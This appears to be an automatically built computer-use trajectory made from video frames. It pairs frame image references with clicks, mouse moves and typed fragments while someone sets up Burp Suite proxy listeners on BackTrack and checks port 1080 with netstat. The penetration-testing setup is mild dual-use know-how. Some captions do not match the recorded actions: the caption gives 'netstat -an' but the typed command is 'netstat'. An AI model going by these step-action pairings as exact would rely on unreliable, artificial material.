
text(10.)

text(0.1.73)

text(:)

text(1080)

text(";)

- Launch Burp Suite from the BackTrack applications menu and acknowledge the OpenJDK warning
click(82, 12)

mouse_move(676, 192)

click(476, 396)

mouse_move(166, 346)

- Show the proxy listeners on ports 8080 and 1080, selecting the 1080 listener and dismissing the update notice
click(104, 96)

mouse_move(130, 272)

click(224, 240)

click(476, 396)

click(224, 240)

click(156, 712)

- Run 'netstat -an | grep 1080' to confirm the port is listening, then return to Burp
text(netstat | grep 1080)
